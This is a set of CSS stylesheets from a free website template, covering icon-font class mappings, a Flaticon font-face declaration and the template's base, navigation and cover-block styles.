.icon-pregnant_woman:before {
  content: "\e91e";
}
.icon-present_to_all:before {
  content: "\e0df";
}
.icon-priority_high:before {
  content: "\e645";
}
.icon-public:before {
  content: "\e80b";
}
.icon-publish:before {
  content: "\e255";
}
.icon-queue_music:before {
  content: "\e03d";
}
.icon-queue_play_next:before {
  content: "\e066";
}
.icon-radio:before {
  content: "\e03e";
}
.icon-radio_button_checked:before {
  content: "\e837";
}
.icon-rate_review:before {
  content: "\e560";
}
.icon-receipt:before {
  content: "\e8b0";
}
.icon-recent_actors:before {
  content: "\e03f";
}
.icon-record_voice_over:before {
  content: "\e91f";
}
.icon-redo:before {
  content: "\e15a";
}
.icon-refresh2:before {
  content: "\e5d5";
}
.icon-remove2:before {
  content: "\e15b";
}
.icon-remove_circle_outline:before {
  content: "\e15d";
}
.icon-remove_from_queue:before {
  content: "\e067";
}
.icon-visibility:before {
  content: "\e8f4";
}
.icon-remove_shopping_cart:before {
  content: "\e928";
}
.icon-reorder2:before {
  content: "\e8fe";
}
.icon-repeat2:before {
  content: "\e040";
}
.icon-repeat_one:before {
  content: "\e041";
}
.icon-replay:before {
  content: "\e042";
}
.icon-replay_10:before {
  content: "\e059";
}
.icon-replay_30:before {
  content: "\e05a";
}
.icon-replay_5:before {
  content: "\e05b";
}
.icon-reply2:before {
  content: "\e15e";
}
.icon-reply_all:before {
  content: "\e15f";
}
.icon-report:before {
  content: "\e160";
}
.icon-warning2:before {
  content: "\e002";
}
.icon-restaurant:before {
  content: "\e56c";
}
.icon-restore_page:before {
  content: "\e929";
}
.icon-ring_volume:before {
  content: "\e0d1";
}
.icon-room_service:before {
  content: "\eb49";
}
.icon-rotate_90_degrees_ccw:before {
  content: "\e418";
}
.icon-rotate_left:before {
  content: "\e419";
}
.icon-rotate_right:before {
  content: "\e41a";
}
.icon-rounded_corner:before {
  content: "\e920";
}
.icon-router:before {
  content: "\e328";
}
.icon-rowing:before {
  content: "\e921";
}
.icon-rss_feed:before {
  content: "\e0e5";
}
.icon-rv_hookup:before {
  content: "\e642";
}
.icon-satellite:before {
  content: "\e562";
}
.icon-save2:before {
  content: "\e161";
}
.icon-scanner:before {
  content: "\e329";
}
.icon-school:before {
  content: "\e80c";
}
.icon-screen_lock_landscape:before {
  content: "\e1be";
}
.icon-screen_lock_portrait:before {
  content: "\e1bf";
}
.icon-screen_lock_rotation:before {
  content: "\e1c0";
}
.icon-screen_rotation:before {
  content: "\e1c1";
}
.icon-screen_share:before {
  content: "\e0e2";
}
.icon-sd_storage:before {
  content: "\e1c2";
}
.icon-search2:before {
  content: "\e8b6";
}
.icon-security:before {
  content: "\e32a";
}
.icon-select_all:before {
  content: "\e162";
}
.icon-send2:before {
  content: "\e163";
}
.icon-sentiment_dissatisfied:before {
  content: "\e811";
}
.icon-sentiment_neutral:before {
  content: "\e812";
}
.icon-sentiment_satisfied:before {
  content: "\e813";
}
.icon-sentiment_very_dissatisfied:before {
  content: "\e814";
}
.icon-sentiment_very_satisfied:before {
  content: "\e815";
}
.icon-settings:before {
  content: "\e8b8";
}
.icon-settings_applications:before {
  content: "\e8b9";
}
.icon-settings_backup_restore:before {
  content: "\e8ba";
}
.icon-settings_bluetooth:before {
  content: "\e8bb";
}
.icon-settings_brightness:before {
  content: "\e8bd";
}
.icon-settings_cell:before {
  content: "\e8bc";
}
.icon-settings_ethernet:before {
  content: "\e8be";
}
.icon-settings_input_antenna:before {
  content: "\e8bf";
}
.icon-settings_input_composite:before {
  content: "\e8c1";
}
.icon-settings_input_hdmi:before {
  content: "\e8c2";
}
.icon-settings_input_svideo:before {
  content: "\e8c3";
}
.icon-settings_overscan:before {
  content: "\e8c4";
}
.icon-settings_phone:before {
  content: "\e8c5";
}
.icon-settings_power:before {
  content: "\e8c6";
}
.icon-settings_remote:before {
  content: "\e8c7";
}
.icon-settings_system_daydream:before {
  content: "\e1c3";
}
.icon-settings_voice:before {
  content: "\e8c8";
}
.icon-share2:before {
  content: "\e80d";
}
.icon-shop:before {
  content: "\e8c9";
}
.icon-shop_two:before {
  content: "\e8ca";
}
.icon-shopping_basket:before {
  content: "\e8cb";
}
.icon-short_text:before {
  content: "\e261";
}
.icon-show_chart:before {
  content: "\e6e1";
}
.icon-shuffle:before {
  content: "\e043";
}
.icon-signal_cellular_4_bar:before {
  content: "\e1c8";
}
.icon-signal_cellular_connected_no_internet_4_bar:before {
  content: "\e1cd";
}
.icon-signal_cellular_null:before {
  content: "\e1cf";
}
.icon-signal_cellular_off:before {
  content: "\e1d0";
}
.icon-signal_wifi_4_bar:before {
  content: "\e1d8";
}
.icon-signal_wifi_4_bar_lock:before {
  content: "\e1d9";
}
.icon-signal_wifi_off:before {
  content: "\e1da";
}
.icon-sim_card:before {
  content: "\e32b";
}
.icon-sim_card_alert:before {
  content: "\e624";
}
.icon-skip_next:before {
  content: "\e044";
}
.icon-skip_previous:before {
  content: "\e045";
}
.icon-slideshow:before {
  content: "\e41b";
}
.icon-slow_motion_video:before {
  content: "\e068";
}
.icon-stay_primary_portrait:before {
  content: "\e0d6";
}
.icon-smoke_free:before {
  content: "\eb4a";
}
.icon-smoking_rooms:before {
  content: "\eb4b";
}
.icon-textsms:before {
  content: "\e0d8";
}
.icon-snooze:before {
  content: "\e046";
}
.icon-sort2:before {
  content: "\e164";
}
.icon-sort_by_alpha:before {
  content: "\e053";
}
.icon-spa:before {
  content: "\eb4c";
}
.icon-space_bar:before {
  content: "\e256";
}
.icon-speaker:before {
  content: "\e32d";
}
.icon-speaker_group:before {
  content: "\e32e";
}
.icon-speaker_notes:before {
  content: "\e8cd";
}
.icon-speaker_notes_off:before {
  content: "\e92a";
}
.icon-speaker_phone:before {
  content: "\e0d2";
}
.icon-spellcheck:before {
  content: "\e8ce";
}
.icon-star_border:before {
  content: "\e83a";
}
.icon-star_half:before {
  content: "\e839";
}
.icon-stars:before {
  content: "\e8d0";
}
.icon-stay_primary_landscape:before {
  content: "\e0d5";
}
.icon-stop2:before {
  content: "\e047";
}
.icon-stop_screen_share:before {
  content: "\e0e3";
}
.icon-storage:before {
  content: "\e1db";
}
.icon-store_mall_directory:before {
  content: "\e563";
}
.icon-straighten:before {
  content: "\e41c";
}
.icon-streetview:before {
  content: "\e56e";
}
.icon-strikethrough_s:before {
  content: "\e257";
}
.icon-style:before {
  content: "\e41d";
}
.icon-subdirectory_arrow_left:before {
  content: "\e5d9";
}
.icon-subdirectory_arrow_right:before {
  content: "\e5da";
}
.icon-subject:before {
  content: "\e8d2";
}
.icon-subscriptions:before {
  content: "\e064";
}
.icon-subtitles:before {
  content: "\e048";
}
.icon-subway2:before {
  content: "\e56f";
}
.icon-supervisor_account:before {
  content: "\e8d3";
}
.icon-surround_sound:before {
  content: "\e049";
}
.icon-swap_calls:before {
  content: "\e0d7";
}
.icon-swap_horiz:before {
  content: "\e8d4";
}
.icon-swap_vert:before {
  content: "\e8d5";
}
.icon-swap_vertical_circle:before {
  content: "\e8d6";
}
.icon-switch_camera:before {
  content: "\e41e";
}
.icon-switch_video:before {
  content: "\e41f";
}
.icon-sync_disabled:before {
  content: "\e628";
}
.icon-sync_problem:before {
  content: "\e629";
}
.icon-system_update:before {
  content: "\e62a";
}
.icon-system_update_alt:before {
  content: "\e8d7";
}
.icon-tab:before {
  content: "\e8d8";
}
.icon-tab_unselected:before {
  content: "\e8d9";
}
.icon-tablet2:before {
  content: "\e32f";
}
.icon-tablet_android:before {
  content: "\e330";
}
.icon-tablet_mac:before {
  content: "\e331";
}
.icon-tap_and_play:before {
  content: "\e62b";
}
.icon-text_fields:before {
  content: "\e262";
}
.icon-text_format:before {
  content: "\e165";
}
.icon-texture:before {
  content: "\e421";
}
.icon-thumb_down:before {
  content: "\e8db";
}
.icon-thumb_up:before {
  content: "\e8dc";
}
.icon-thumbs_up_down:before {
  content: "\e8dd";
}
.icon-timelapse:before {
  content: "\e422";
}
.icon-timeline:before {
  content: "\e922";
}
.icon-timer:before {
  content: "\e425";
}
.icon-timer_10:before {
  content: "\e423";
}
.icon-timer_3:before {
  content: "\e424";
}
.icon-timer_off:before {
  content: "\e426";
}
.icon-title:before {
  content: "\e264";
}
.icon-toc:before {
  content: "\e8de";
}
.icon-today:before {
  content: "\e8df";
}
.icon-toll:before {
  content: "\e8e0";
}
.icon-tonality:before {
  content: "\e427";
}
.icon-touch_app:before {
  content: "\e913";
}
.icon-toys:before {
  content: "\e332";
}
.icon-track_changes:before {
  content: "\e8e1";
}
.icon-traffic:before {
  content: "\e565";
}
.icon-train2:before {
  content: "\e570";
}
.icon-tram:before {
  content: "\e571";
}
.icon-transfer_within_a_station:before {
  content: "\e572";
}
.icon-transform:before {
  content: "\e428";
}
.icon-translate:before {
  content: "\e8e2";
}
.icon-trending_down:before {
  content: "\e8e3";
}
.icon-trending_flat:before {
  content: "\e8e4";
}
.icon-trending_up:before {
  content: "\e8e5";
}
.icon-tune:before {
  content: "\e429";
}
.icon-tv2:before {
  content: "\e333";
}
.icon-unarchive:before {
  content: "\e169";
}
.icon-undo2:before {
  content: "\e166";
}
.icon-unfold_less:before {
  content: "\e5d6";
}
.icon-unfold_more:before {
  content: "\e5d7";
}
.icon-update:before {
  content: "\e923";
}
.icon-usb2:before {
  content: "\e1e0";
}
.icon-verified_user:before {
  content: "\e8e8";
}
.icon-vertical_align_bottom:before {
  content: "\e258";
}
.icon-vertical_align_center:before {
  content: "\e259";
}
.icon-vertical_align_top:before {
  content: "\e25a";
}
.icon-vibration:before {
  content: "\e62d";
}
.icon-video_call:before {
  content: "\e070";
}
.icon-video_label:before {
  content: "\e071";
}
.icon-video_library:before {
  content: "\e04a";
}
.icon-videocam:before {
  content: "\e04b";
}
.icon-videocam_off:before {
  content: "\e04c";
}
.icon-videogame_asset:before {
  content: "\e338";
}
.icon-view_agenda:before {
  content: "\e8e9";
}
.icon-view_array:before {
  content: "\e8ea";
}
.icon-view_carousel:before {
  content: "\e8eb";
}
.icon-view_column:before {
  content: "\e8ec";
}
.icon-view_comfy:before {
  content: "\e42a";
}
.icon-view_compact:before {
  content: "\e42b";
}
.icon-view_day:before {
  content: "\e8ed";
}
.icon-view_headline:before {
  content: "\e8ee";
}
.icon-view_list:before {
  content: "\e8ef";
}
.icon-view_module:before {
  content: "\e8f0";
}
.icon-view_quilt:before {
  content: "\e8f1";
}
.icon-view_stream:before {
  content: "\e8f2";
}
.icon-view_week:before {
  content: "\e8f3";
}
.icon-vignette:before {
  content: "\e435";
}
.icon-visibility_off:before {
  content: "\e8f5";
}
.icon-voice_chat:before {
  content: "\e62e";
}
.icon-voicemail:before {
  content: "\e0d9";
}
.icon-volume_down:before {
  content: "\e04d";
}
.icon-volume_mute:before {
  content: "\e04e";
}
.icon-volume_off:before {
  content: "\e04f";
}
.icon-volume_up:before {
  content: "\e050";
}
.icon-vpn_key:before {
  content: "\e0da";
}
.icon-vpn_lock:before {
  content: "\e62f";
}
.icon-wallpaper:before {
  content: "\e1bc";
}
.icon-watch:before {
  content: "\e334";
}
.icon-watch_later:before {
  content: "\e924";
}
.icon-wb_auto:before {
  content: "\e42c";
}
.icon-wb_incandescent:before {
  content: "\e42e";
}
.icon-wb_iridescent:before {
  content: "\e436";
}
.icon-wb_sunny:before {
  content: "\e430";
}
.icon-wc:before {
  content: "\e63d";
}
.icon-web:before {
  content: "\e051";
}
.icon-web_asset:before {
  content: "\e069";
}
.icon-weekend:before {
  content: "\e16b";
}
.icon-whatshot:before {
  content: "\e80e";
}
.icon-widgets:before {
  content: "\e1bd";
}
.icon-wifi2:before {
  content: "\e63e";
}
.icon-wifi_lock:before {
  content: "\e1e1";
}
.icon-wifi_tethering:before {
  content: "\e1e2";
}
.icon-work:before {
  content: "\e8f9";
}
.icon-wrap_text:before {
  content: "\e25b";
}
.icon-youtube_searched_for:before {
  content: "\e8fa";
}
.icon-zoom_in:before {
  content: "\e8ff";
}
.icon-zoom_out:before {
  content: "\e901";
}
.icon-zoom_out_map:before {
  content: "\e56b";
}
</file>
<file: fonts/flaticon/font/flaticon.css>
/*
  	Flaticon icon font: Flaticon
  	Creation date: 22/04/2019 13:33
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("./Flaticon.eot");
  src: url("./Flaticon.eot?#iefix") format("embedded-opentype"),
       url("./Flaticon.woff2") format("woff2"),
       url("./Flaticon.woff") format("woff"),
       url("./Flaticon.ttf") format("truetype"),
       url("./Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("./Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
        font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.flaticon-badge:before { content: "\f100"; }
.flaticon-target:before { content: "\f101"; }
.flaticon-agreement:before { content: "\f102"; }
.flaticon-line-chart:before { content: "\f103"; }
.flaticon-target-1:before { content: "\f104"; }
.flaticon-bar-chart:before { content: "\f105"; }
</file>
<file: css/style.css>
/*
////////////////////////////////////////////////////////////////

Author: Free-Template.co
Author URL: http://free-template.co.
License: https://creativecommons.org/licenses/by/3.0/
License URL: https://creativecommons.org/licenses/by/3.0/
Site License URL: https://free-template.co/template-license/
  
Website:  https://free-template.co
Facebook: https://www.facebook.com/FreeDashTemplate.co
Twitter:  https://twitter.com/Free_Templateco
RSS Feed: https://feeds.feedburner.com/Free-templateco

////////////////////////////////////////////////////////////////
*/
/* Base */
html {
  overflow-x: hidden; }

body {
  line-height: 1.7;
  color: gray;
  font-weight: 400;
  font-size: 1rem; }

::-moz-selection {
  background: #000;
  color: #fff; }

::selection {
  background: #000;
  color: #fff; }

a {
  -webkit-transition: .3s all ease;
  -o-transition: .3s all ease;
  transition: .3s all ease; }
  a:hover {
    text-decoration: none; }

h1, h2, h3, h4, h5,
.h1, .h2, .h3, .h4, .h5 {
  font-family: "Playfair Display"; }

.border-2 {
  border-width: 2px; }

.text-black {
  color: #000 !important; }

.bg-black {
  background: #000 !important; }

.color-black-opacity-5 {
  color: rgba(0, 0, 0, 0.5); }

.color-white-opacity-5 {
  color: rgba(255, 255, 255, 0.5); }

body:after {
  -webkit-transition: .3s all ease-in-out;
  -o-transition: .3s all ease-in-out;
  transition: .3s all ease-in-out; }

.offcanvas-menu {
  position: relative; }
  .offcanvas-menu:after {
    position: absolute;
    content: "";
    bottom: 0;
    left: 0;
    top: 0;
    right: 0;
    z-index: 999;
    background: rgba(0, 0, 0, 0.2); }

.btn {
  font-size: 16px; }
  .btn:hover, .btn:active, .btn:focus {
    outline: none;
    -webkit-box-shadow: none !important;
    box-shadow: none !important; }
  .btn.btn-primary {
    background: #037ef3;
    border-color: #037ef3;
    color: #fff; }
    .btn.btn-primary:hover {
      background: #000;
      border-color: #000;
      color: #fff; }
    .btn.btn-primary.btn-black--hover:hover {
      background: #666666;
      color: #fff; }

.line-height-1 {
  line-height: 1 !important; }

.bg-black {
  background: #000; }

.form-control {
  height: 43px;
  border-radius: 5px;
  font-family: "Open Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji"; }
  .form-control:active, .form-control:focus {
    border-color: #037ef3; }
  .form-control:hover, .form-control:active, .form-control:focus {
    -webkit-box-shadow: none !important;
    box-shadow: none !important; }

.contact-form .form-control {
  border-color: transparent; }

.site-section {
  padding: 2.5em 0; }
  @media (min-width: 768px) {
    .site-section {
      padding: 5em 0; } }
  .site-section.site-section-sm {
    padding: 4em 0; }

.site-section-heading {
  padding-bottom: 20px;
  margin-bottom: 0px;
  position: relative;
  font-size: 2.5rem; }
  @media (min-width: 768px) {
    .site-section-heading {
      font-size: 3rem; } }

.site-footer {
  padding: 20px 0;
  background: #333333; }
  @media (min-width: 768px) {
    .site-footer {
      padding: 20px 0; } }
  .site-footer .border-top {
    border-top: 1px solid rgba(255, 255, 255, 0.1) !important; }
  .site-footer p {
    color: #737373; }
  .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5 {
    color: #fff; }
  .site-footer a {
    color: #999999; }
    .site-footer a:hover {
      color: white; }
  .site-footer ul li {
    margin-bottom: 10px; }
  .site-footer .footer-heading {
    font-size: 16px;
    color: #fff; }

.bg-text-line {
  display: inline;
  background: #000;
  -webkit-box-shadow: 20px 0 0 #000, -20px 0 0 #000;
  box-shadow: 20px 0 0 #000, -20px 0 0 #000; }

.text-white-opacity-05 {
  color: rgba(255, 255, 255, 0.5); }

.text-black-opacity-05 {
  color: rgba(0, 0, 0, 0.5); }

.hover-bg-enlarge {
  overflow: hidden;
  position: relative; }
  @media (max-width: 991.98px) {
    .hover-bg-enlarge {
      height: auto !important; } }
  .hover-bg-enlarge > div {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    -webkit-transition: .8s all ease-in-out;
    -o-transition: .8s all ease-in-out;
    transition: .8s all ease-in-out; }
  .hover-bg-enlarge:hover > div, .hover-bg-enlarge:focus > div, .hover-bg-enlarge:active > div {
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2); }
  @media (max-width: 991.98px) {
    .hover-bg-enlarge .bg-image-md-height {
      height: 300px !important; } }

.bg-image {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  background-attachment: fixed; }
  .bg-image.overlay {
    position: relative; }
    .bg-image.overlay:after {
      position: absolute;
      content: "";
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      z-index: 0;
      width: 100%;
      background: rgba(0, 0, 0, 0.7); }
  .bg-image > .container {
    position: relative;
    z-index: 1; }

@media (max-width: 991.98px) {
  .img-md-fluid {
    max-width: 100%; } }

@media (max-width: 991.98px) {
  .display-1, .display-3 {
    font-size: 3rem; } }

.play-single-big {
  width: 90px;
  height: 90px;
  display: inline-block;
  border: 2px solid #fff;
  color: #fff !important;
  border-radius: 50%;
  position: relative;
  -webkit-transition: .3s all ease-in-out;
  -o-transition: .3s all ease-in-out;
  transition: .3s all ease-in-out; }
  .play-single-big > span {
    font-size: 50px;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-40%, -50%);
    -ms-transform: translate(-40%, -50%);
    transform: translate(-40%, -50%); }
  .play-single-big:hover {
    width: 120px;
    height: 120px; }

.overlap-to-top {
  margin-top: -150px; }

.ul-check, .ul-paw {
  margin-bottom: 50px; }
  .ul-check li, .ul-paw li {
    position: relative;
    padding-left: 35px;
    margin-bottom: 15px;
    line-height: 1.5; }
    .ul-check li:before, .ul-paw li:before {
      left: 0;
      font-size: 20px;
      top: -.3rem;
      font-family: "icomoon";
      content: "\e5ca";
      position: absolute; }
  .ul-check.white li:before, .ul-paw.white li:before {
    color: #fff; }
  .ul-check.success li:before, .ul-paw.success li:before {
    color: #71bc42; }
  .ul-check.primary li:before, .ul-paw.primary li:before {
    color: #037ef3; }

.ul-paw li:before {
  content: "\f1b0"; }

.select-wrap, .wrap-icon {
  position: relative; }
  .select-wrap .icon, .wrap-icon .icon {
    position: absolute;
    right: 10px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    font-size: 22px; }
  .select-wrap select, .wrap-icon select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    width: 100%; }

/* Navbar */
.site-navbar {
  margin-bottom: 0px;
  z-index: 1999;
  position: absolute;
  top: 0;
  width: 100%;
  border-bottom: rgba(255, 255, 255, 0.7); }
  .site-navbar .site-logo {
    position: relative;
    left: 0;
    top: -5px; }
  .site-navbar .site-navigation .site-menu {
    margin-bottom: 0; }
    .site-navbar .site-navigation .site-menu .active {
      color: #037ef3;
      display: inline-block;
      padding: 5px 20px; }
    .site-navbar .site-navigation .site-menu a {
      text-decoration: none !important;
      display: inline-block; }
    .site-navbar .site-navigation .site-menu > li {
      display: inline-block; }
      .site-navbar .site-navigation .site-menu > li > a {
        padding: 30px 20px;
        color: #000;
        display: inline-block;
        text-decoration: none !important; }
        .site-navbar .site-navigation .site-menu > li > a:hover {
          color: #037ef3; }
    .site-navbar .site-navigation .site-menu .has-children {
      position: relative; }
      .site-navbar .site-navigation .site-menu .has-children > a {
        position: relative;
        padding-right: 20px; }
        .site-navbar .site-navigation .site-menu .has-children > a:before {
          position: absolute;
          content: "\e313";
          font-size: 16px;
          top: 50%;
          right: 0;
          -webkit-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
          transform: translateY(-50%);
          font-family: 'icomoon'; }
      .site-navbar .site-navigation .site-menu .has-children .dropdown {
        visibility: hidden;
        opacity: 0;
        top: 100%;
        position: absolute;
        text-align: left;
        border-top: 2px solid #000;
        -webkit-box-shadow: 0 2px 10px -2px rgba(0, 0, 0, 0.1);
        box-shadow: 0 2px 10px -2px rgba(0, 0, 0, 0.1);
        padding: 0px 0;
        margin-top: 20px;
        margin-left: 0px;
        background: #fff;
        -webkit-transition: 0.2s 0s;
        -o-transition: 0.2s 0s;
        transition: 0.2s 0s; }
        .site-navbar .site-navigation .site-menu .has-children .dropdown.arrow-top {
          position: absolute; }
          .site-navbar .site-navigation .site-menu .has-children .dropdown.arrow-top:before {
            bottom: 100%;
            left: 20%;
            border: solid transparent;
            content: " ";
            height: 0;
            width: 0;
            position: absolute;
            pointer-events: none; }
          .site-navbar .site-navigation .site-menu .has-children .dropdown.arrow-top:before {
            border-color: rgba(136, 183, 213, 0);
            border-bottom-color: #fff;
            border-width: 10px;
            margin-left: -10px; }
        .site-navbar .site-navigation .site-menu .has-children .dropdown a {
          text-transform: none;
          letter-spacing: normal;
          -webkit-transition: 0s all;
          -o-transition: 0s all;
          transition: 0s all;
          color: #000; }
        .site-navbar .site-navigation .site-menu .has-children .dropdown .active {
          color: #037ef3 !important; }
        .site-navbar .site-navigation .site-menu .has-children .dropdown > li {
          list-style: none;
          padding: 0;
          margin: 0;
          min-width: 210px; }
          .site-navbar .site-navigation .site-menu .has-children .dropdown > li > a {
            padding: 9px 20px;
            display: block; }
            .site-navbar .site-navigation .site-menu .has-children .dropdown > li > a:hover {
              background: #eff1f3;
              color: #000; }
          .site-navbar .site-navigation .site-menu .has-children .dropdown > li.has-children > a:before {
            content: "\e315";
            right: 20px; }
          .site-navbar .site-navigation .site-menu .has-children .dropdown > li.has-children > .dropdown, .site-navbar .site-navigation .site-menu .has-children .dropdown > li.has-children > ul {
            left: 100%;
            top: 0; }
      .site-navbar .site-navigation .site-menu .has-children:hover > a, .site-navbar .site-navigation .site-menu .has-children:focus > a, .site-navbar .site-navigation .site-menu .has-children:active > a {
        color: #037ef3; }
      .site-navbar .site-navigation .site-menu .has-children:hover, .site-navbar .site-navigation .site-menu .has-children:focus, .site-navbar .site-navigation .site-menu .has-children:active {
        cursor: pointer; }
        .site-navbar .site-navigation .site-menu .has-children:hover > .dropdown, .site-navbar .site-navigation .site-menu .has-children:focus > .dropdown, .site-navbar .site-navigation .site-menu .has-children:active > .dropdown {
          -webkit-transition-delay: 0s;
          -o-transition-delay: 0s;
          transition-delay: 0s;
          margin-top: 0px;
          visibility: visible;
          opacity: 1; }

.site-mobile-menu {
  width: 300px;
  position: fixed;
  right: 0;
  z-index: 2000;
  padding-top: 20px;
  background: #fff;
  height: calc(100vh);
  -webkit-transform: translateX(110%);
  -ms-transform: translateX(110%);
  transform: translateX(110%);
  -webkit-box-shadow: -10px 0 20px -10px rgba(0, 0, 0, 0.1);
  box-shadow: -10px 0 20px -10px rgba(0, 0, 0, 0.1);
  -webkit-transition: .3s all ease-in-out;
  -o-transition: .3s all ease-in-out;
  transition: .3s all ease-in-out; }
  .offcanvas-menu .site-mobile-menu {
    -webkit-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%); }
  .site-mobile-menu .site-mobile-menu-header {
    width: 100%;
    float: left;
    padding-left: 20px;
    padding-right: 20px; }
    .site-mobile-menu .site-mobile-menu-header .site-mobile-menu-close {
      float: right;
      margin-top: 8px; }
      .site-mobile-menu .site-mobile-menu-header .site-mobile-menu-close span {
        font-size: 30px;
        display: inline-block;
        padding-left: 10px;
        padding-right: 0px;
        line-height: 1;
        cursor: pointer;
        -webkit-transition: .3s all ease;
        -o-transition: .3s all ease;
        transition: .3s all ease; }
    .site-mobile-menu .site-mobile-menu-header .site-mobile-menu-logo {
      float: left;
      margin-top: 10px;
      margin-left: 0px; }
      .site-mobile-menu .site-mobile-menu-header .site-mobile-menu-logo a {
        display: inline-block;
        text-transform: uppercase; }
        .site-mobile-menu .site-mobile-menu-header .site-mobile-menu-logo a img {
          max-width: 70px; }
        .site-mobile-menu .site-mobile-menu-header .site-mobile-menu-logo a:hover {
          text-decoration: none; }
  .site-mobile-menu .site-mobile-menu-body {
    overflow-y: scroll;
    -webkit-overflow-scrolling: touch;
    position: relative;
    padding: 0 20px 20px 20px;
    height: calc(100vh - 52px);
    padding-bottom: 150px; }
  .site-mobile-menu .site-nav-wrap {
    padding: 0;
    margin: 0;
    list-style: none;
    position: relative; }
    .site-mobile-menu .site-nav-wrap a {
      padding: 10px 20px;
      display: block;
      position: relative;
      color: #212529; }
      .site-mobile-menu .site-nav-wrap a:hover {
        color: #037ef3; }
    .site-mobile-menu .site-nav-wrap li {
      position: relative;
      display: block; }
      .site-mobile-menu .site-nav-wrap li .active {
        color: #037ef3; }
    .site-mobile-menu .site-nav-wrap .arrow-collapse {
      position: absolute;
      right: 0px;
      top: 10px;
      z-index: 20;
      width: 36px;
      height: 36px;
      text-align: center;
      cursor: pointer;
      border-radius: 50%; }
      .site-mobile-menu .site-nav-wrap .arrow-collapse:hover {
        background: #f8f9fa; }
      .site-mobile-menu .site-nav-wrap .arrow-collapse:before {
        font-size: 12px;
        z-index: 20;
        font-family: "icomoon";
        content: "\f078";
        position: absolute;
        top: 50%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%) rotate(-180deg);
        -ms-transform: translate(-50%, -50%) rotate(-180deg);
        transform: translate(-50%, -50%) rotate(-180deg);
        -webkit-transition: .3s all ease;
        -o-transition: .3s all ease;
        transition: .3s all ease; }
      .site-mobile-menu .site-nav-wrap .arrow-collapse.collapsed:before {
        -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%); }
    .site-mobile-menu .site-nav-wrap > li {
      display: block;
      position: relative;
      float: left;
      width: 100%; }
      .site-mobile-menu .site-nav-wrap > li > a {
        padding-left: 20px;
        font-size: 20px; }
      .site-mobile-menu .site-nav-wrap > li > ul {
        padding: 0;
        margin: 0;
        list-style: none; }
        .site-mobile-menu .site-nav-wrap > li > ul > li {
          display: block; }
          .site-mobile-menu .site-nav-wrap > li > ul > li > a {
            padding-left: 40px;
            font-size: 16px; }
          .site-mobile-menu .site-nav-wrap > li > ul > li > ul {
            padding: 0;
            margin: 0; }
            .site-mobile-menu .site-nav-wrap > li > ul > li > ul > li {
              display: block; }
              .site-mobile-menu .site-nav-wrap > li > ul > li > ul > li > a {
                font-size: 16px;
                padding-left: 60px; }
    .site-mobile-menu .site-nav-wrap[data-class="social"] {
      float: left;
      width: 100%;
      margin-top: 30px;
      padding-bottom: 5em; }
      .site-mobile-menu .site-nav-wrap[data-class="social"] > li {
        width: auto; }
        .site-mobile-menu .site-nav-wrap[data-class="social"] > li:first-child a {
          padding-left: 15px !important; }

.sticky-wrapper {
  position: absolute;
  z-index: 100;
  width: 100%; }
  .sticky-wrapper .site-navbar {
    -webkit-transition: .3s all ease;
    -o-transition: .3s all ease;
    transition: .3s all ease; }
  .sticky-wrapper .site-navbar .site-menu-toggle {
    color: #000; }
  .sticky-wrapper .site-navbar .site-logo a {
    color: #000; }
  .sticky-wrapper .site-navbar .site-menu > li > a {
    color: rgba(0, 0, 0, 0.7) !important; }
    .sticky-wrapper .site-navbar .site-menu > li > a:hover, .sticky-wrapper .site-navbar .site-menu > li > a.active {
      color: #000 !important; }
  .sticky-wrapper.is-sticky .site-navbar {
    background: #fff;
    border-bottom: 1px solid transparent;
    -webkit-box-shadow: 4px 0 20px -5px rgba(0, 0, 0, 0.1);
    box-shadow: 4px 0 20px -5px rgba(0, 0, 0, 0.1); }
    .sticky-wrapper.is-sticky .site-navbar .site-menu-toggle {
      color: #000; }
    .sticky-wrapper.is-sticky .site-navbar .site-logo a {
      color: #000; }
    .sticky-wrapper.is-sticky .site-navbar .site-menu > li > a {
      color: #000 !important;
      padding: 20px 20px; }
      .sticky-wrapper.is-sticky .site-navbar .site-menu > li > a:hover, .sticky-wrapper.is-sticky .site-navbar .site-menu > li > a.active {
        color: #037ef3 !important; }
  .sticky-wrapper .shrink {
    padding-top: 0px !important;
    padding-bottom: 0px !important; }

/* Blocks */
.site-blocks-cover {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: top;
  background-position: center center;
  background-color: #ffdd40; }
  .site-blocks-cover.overlay {
    position: relative; }
    .site-blocks-cover.overlay:before {
      position: absolute;
      content: "";
      left: 0;
      bottom: 0;
      right: 0;
      top: 0;
      background: rgba(0, 0, 0, 0.1); }
  .site-blocks-cover.overflow-hidden {
    overflow: hidden; }
  .site-blocks-cover, .site-blocks-cover > .container > .row {
    height: calc(80vh);
    min-height: 400px;
    max-height: 520px; }
  .site-blocks-cover.inner-page-cover, .site-blocks-cover.inner-page-cover > .container > .row {
    min-height: 400px;
    height: calc(20vh); }
  @media (max-width: 991.98px) {
    .site-blocks-cover .intro-text {
      margin-top: 30%; } }
